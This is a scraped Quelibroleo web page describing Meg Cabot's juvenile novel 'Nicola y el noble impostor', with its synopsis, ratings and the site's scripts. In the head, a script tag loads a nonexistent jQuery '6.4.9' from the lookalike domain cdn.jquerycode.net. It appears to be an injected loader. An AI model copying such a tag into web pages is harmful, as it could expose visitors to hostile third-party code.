

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/nicola-y-el-noble-impostor
body_size: 14032
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="66ZQGvMQpB8r0SghRJ9YCcKSHSjTIp4rw7Z5k4cz">

        <meta name="title" content="NICOLA Y EL NOBLE IMPOSTOR - CABOT MEG"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1430911889.jpg"/>
    <meta property="og:image:alt" content="NICOLA Y EL NOBLE IMPOSTOR"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/nicola-y-el-noble-impostor"/>
    <meta property="og:title" content="NICOLA Y EL NOBLE IMPOSTOR - CABOT MEG"/>
    <meta property="og:description" content="A pesar de no disponer de una gran fortuna no de ser especialmente hermosa, a Nicola no le faltan invitaciones para fiestas y presentaciones en sociedad. E incluso se le han acercado algubos pretendientes. Sim embargo, ella sólo tiene ojos para una persona: el guapísimo vizconde Sebastian, un joven..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "NICOLA Y EL NOBLE IMPOSTOR",
    "author": {
        "@type": "Person",
        "name": "CABOT, MEG"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "10.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1430911889.jpg",
    "description": "A pesar de no disponer de una gran fortuna no de ser especialmente hermosa, a Nicola no le faltan invitaciones para fiestas y presentaciones en sociedad. E incluso se le han acercado algubos pretendientes. Sim embargo, ella sólo tiene ojos para una persona: el guapísimo vizconde Sebastian, un joven..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>NICOLA Y EL NOBLE IMPOSTOR - CABOT MEG - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="NICOLA Y EL NOBLE IMPOSTOR - CABOT MEG - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="A pesar de no disponer de una gran fortuna no de ser especialmente hermosa, a Nicola no le faltan invitaciones para fiestas y presentaciones en sociedad. E incluso se le han acercado algubos pretendientes. Sim embargo, ella sólo tiene ojos para una persona: el guapísimo vizconde Sebastian, un joven...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="NICOLA Y EL NOBLE IMPOSTOR - CABOT MEG - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="A pesar de no disponer de una gran fortuna no de ser especialmente hermosa, a Nicola no le faltan invitaciones para fiestas y presentaciones en sociedad. E incluso se le han acercado algubos pretendientes. Sim embargo, ella sólo tiene ojos para una persona: el guapísimo vizconde Sebastian, un joven...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/nicola-y-el-noble-impostor">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="NICOLA Y EL NOBLE IMPOSTOR - CABOT MEG - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="A pesar de no disponer de una gran fortuna no de ser especialmente hermosa, a Nicola no le faltan invitaciones para fiestas y presentaciones en sociedad. E incluso se le han acercado algubos pretendientes. Sim embargo, ella sólo tiene ojos para una persona: el guapísimo vizconde Sebastian, un joven...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/nicola-y-el-noble-impostor" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "66ZQGvMQpB8r0SghRJ9YCcKSHSjTIp4rw7Z5k4cz";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/nicola-y-el-noble-impostor', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="66ZQGvMQpB8r0SghRJ9YCcKSHSjTIp4rw7Z5k4cz">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="66ZQGvMQpB8r0SghRJ9YCcKSHSjTIp4rw7Z5k4cz">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1430911889.jpg" alt="NICOLA Y EL NOBLE IMPOSTOR" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="128509">
                            <div style="float:left">
                                <h3>NICOLA Y EL NOBLE IMPOSTOR <small><a href="https://quelibroleo.com/autores/cabot-meg">CABOT, MEG</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1430911889.jpg" alt="Portada de NICOLA Y EL NOBLE IMPOSTOR" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="10.00">
                                            10
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/ediciones-b">EDICIONES B</a></li>
                                                <li><span>Año de edición</span> 2015</li>
                                                <li><span>ISBN</span> 9788466622035</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=NICOLA+Y+EL+NOBLE+IMPOSTOR https%3A%2F%2Fquelibroleo.com%2Fnicola-y-el-noble-impostor via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/nicola-y-el-noble-impostor', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/nicola-y-el-noble-impostor"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788466622035&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788466622035" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="NICOLA Y EL NOBLE IMPOSTOR">
                            <input type="hidden" name="id_libro" value="128509" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="CABOT, MEG" id="autor">
                            <input type="hidden" name="_token" value="66ZQGvMQpB8r0SghRJ9YCcKSHSjTIp4rw7Z5k4cz">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>A pesar de no disponer de una gran fortuna no de ser especialmente hermosa, a Nicola no le faltan invitaciones para fiestas y presentaciones en sociedad. E incluso se le han acercado algubos pretendientes. Sim embargo, ella sólo tiene ojos para una persona: el guapísimo vizconde Sebastian, un joven atractivo y jovial. Así que cuando Sebastian declara su amor a Nicola, ella lo acepta embelesada. Sin embargo, algo enturbia ese sueño hecho realidad. Nathaniel Sheridan, amigo de Nicola desde la infancia, la previene acerca de Sebastian : el vizconde no es quien parece, y tampoco sus intenciones son claras. De modo que, mientras Nicola descubre la verdad de su noviazgo, también encuentra la respuesta a una pregunta vital: entre el amor soñado y el amor real, ¿cuál debe ser la elección?. Recomendado a partir de 12 años.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="10" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/cabot-meg" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-chico-de-al-lado">
																	<img src="https://quelibroleo.com/images/libros/9788408058281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 3 votos"
							     							     
							     data-id="11172"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-chico-de-al-lado"><span>EL CHICO DE AL LADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cabot-meg">CABOT, MEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuando-tropece-contigo">
																	<img src="https://quelibroleo.com/images/libros/9788408058290.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="11167"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cuando-tropece-contigo"><span>CUANDO TROPECÉ CONTI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cabot-meg">CABOT, MEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ellos-tienen-corazon">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="91616"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/ellos-tienen-corazon"><span>¿ELLOS TIENEN CORAZÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cabot-meg">CABOT, MEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/princesa-enamorada">
																	<img src="https://quelibroleo.com/images/libros/libro_1280915965.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 2 votos"
							     							     
							     data-id="28269"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/princesa-enamorada"><span>PRINCESA ¿ENAMORADA?</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cabot-meg">CABOT, MEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/princesa-en-escena">
																	<img src="https://quelibroleo.com/images/libros/libro_1280916070.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 2 votos"
							     							     
							     data-id="28270"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/princesa-en-escena"><span>PRINCESA EN ESCENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cabot-meg">CABOT, MEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-diario-de-la-princesa">
																	<img src="https://quelibroleo.com/images/libros/9788484412038.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,7 / 10 de 7 votos"
							     							     
							     data-id="4985"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-diario-de-la-princesa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-diario-de-la-princesa"><span>EL DIARIO DE LA PRIN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cabot-meg">CABOT, MEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
